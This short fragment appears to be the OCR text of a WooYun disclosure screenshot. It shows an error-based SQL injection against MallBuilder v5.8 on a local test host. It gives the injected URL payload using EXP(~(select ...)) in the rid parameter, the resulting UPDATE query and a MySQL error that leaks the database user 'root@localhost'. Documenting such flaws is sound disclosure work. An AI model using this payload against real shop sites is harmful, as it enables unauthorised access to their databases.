 INT SQL· XSS· Encryption· Encoding· Other·
Load URL http://127.0.0.1/mallbuilderv5.8/?m=message&s=admin_message_list_delbox&rid=1 and EXP(~(select * from (select user())a))
Split URL
Execute
Enable Post data Enable Referrer
Post data
update mallbuilder_message set iflook=1 where id=1 and EXP(~(select * from (select user())a))DOUBLE value is out of range in 'exp(~((select
'root@localhost' from dual)))'
www.wooyun.org